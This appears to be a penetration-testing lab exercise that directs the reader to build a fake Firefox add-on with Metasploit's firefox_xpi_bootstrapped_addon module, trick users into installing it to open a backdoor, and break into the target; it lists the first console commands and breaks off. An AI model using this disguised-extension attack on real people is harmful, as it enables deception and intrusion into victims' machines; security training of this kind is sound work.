 Exercise 3

• Create a fake firefox extension with Metasploit that creates a backdoor from the victim system.
• Trick users into installing the add-on
• Break into the Target Machine

msf> use exploit/multi/browser/firefox_xpi_bootstrapped_addon

msf exploit( firefox_xpi_bootstrapped_addon) > show option

msf exploit( firefox_xpi_bootstrapped_addon) > set addonname xxxxx